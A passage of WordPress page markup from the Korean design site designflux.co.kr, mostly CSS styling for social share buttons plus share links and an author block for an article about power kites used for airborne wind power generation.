            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdesignflux.co.kr%2F%25ed%258c%258c%25ec%259b%258c-%25ec%25b9%25b4%25ec%259d%25b4%25ed%258a%25b8-%25ec%2583%2581%25ea%25b3%25b5%25ec%2597%2590-%25eb%259d%2584%25ec%259a%25b0%25eb%258a%2594-%25ed%2592%258d%25eb%25a0%25a5-%25eb%25b0%259c%25ec%25a0%2584-%25ec%258b%259c%25ec%258a%25a4%25ed%2585%259c%25ef%25bf%25bc%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%ED%8C%8C%EC%9B%8C+%EC%B9%B4%EC%9D%B4%ED%8A%B8%3A+%EC%83%81%EA%B3%B5%EC%97%90+%EB%9D%84%EC%9A%B0%EB%8A%94+%ED%92%8D%EB%A0%A5+%EB%B0%9C%EC%A0%84+%EC%8B%9C%EC%8A%A4%ED%85%9C%EF%BF%BC&url=https%3A%2F%2Fdesignflux.co.kr%2F%25ed%258c%258c%25ec%259b%258c-%25ec%25b9%25b4%25ec%259d%25b4%25ed%258a%25b8-%25ec%2583%2581%25ea%25b3%25b5%25ec%2597%2590-%25eb%259d%2584%25ec%259a%25b0%25eb%258a%2594-%25ed%2592%258d%25eb%25a0%25a5-%25eb%25b0%259c%25ec%25a0%2584-%25ec%258b%259c%25ec%258a%25a4%25ed%2585%259c%25ef%25bf%25bc%2F&via=Designflux+2.0" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=파워 카이트: 상공에 띄우는 풍력 발전 시스템￼&body=https://designflux.co.kr/%ed%8c%8c%ec%9b%8c-%ec%b9%b4%ec%9d%b4%ed%8a%b8-%ec%83%81%ea%b3%b5%ec%97%90-%eb%9d%84%ec%9a%b0%eb%8a%94-%ed%92%8d%eb%a0%a5-%eb%b0%9c%ec%a0%84-%ec%8b%9c%ec%8a%a4%ed%85%9c%ef%bf%bc/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_81" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_85{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_87{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_93  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_93{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_93,
				.tdi_93 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_93 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_93{
margin-top:10px !important;
margin-bottom:30px !important;
}

.tdi_93 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 .vc_column-inner > .wpb_wrapper,
				.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_95 .vc_column-inner,
				.tdi_95 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_96 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_96">
<style>

/* inline tdc_css att */

.tdi_96{
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_96 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 0px;
                
                    border-radius: 50%;
                }.tdi_96 .tdb-author-name{
					color: #000;
				
					font-size:25px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://designflux.co.kr/author/yerin-kang/">Yerin Kang</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_team_member tdi_97 td-animation-stack tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_97">
<style>

/* inline tdc_css att */

.tdi_97{
margin-bottom:0px !important;
margin-left:20px !important;
padding-top:0px !important;
padding-bottom:0px !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* portrait */
